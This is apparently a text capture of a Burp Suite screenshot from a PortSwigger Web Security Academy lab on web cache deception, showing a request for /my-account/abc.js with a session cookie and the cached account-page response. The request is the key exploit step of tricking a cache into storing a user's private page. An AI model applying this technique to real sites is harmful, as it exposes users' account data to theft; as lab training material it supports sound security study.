 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account/abc.js HTTP/2
2 Host: 0af200690332f4f68073f3ce002f00fb.web-security-academy.net
3 Cookie: session=CPYQw3FJ3vPvhvFSwi2p5onx8KU0A6Z5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af200690332f4f68073f3ce002f00fb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">